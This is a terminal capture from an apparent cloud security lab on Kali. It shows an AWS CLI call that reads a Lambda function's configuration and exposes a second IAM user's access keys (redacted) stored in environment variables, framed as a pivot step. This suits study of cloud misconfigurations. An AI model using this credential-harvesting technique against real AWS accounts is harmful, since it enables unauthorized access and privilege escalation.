 localhost@kali: ~/second — lambda env vars leak creds #2
┌──(localhost@kali)-[~/second]
└─$ aws lambda get-function --function-name cg-log-processor-lab --profile start
"Environment": { "Variables": {
"LAMBDA_MANAGER_AK": "AKIA****REDACTED",
"LAMBDA_MANAGER_SK": "[REDACTED]"   } }
# the function code itself is a decoy:
#   def handler(...): # Log processor dummy function. Check env variables!
# a second IAM user is sitting in the function config -> cg-lambda-manager-lab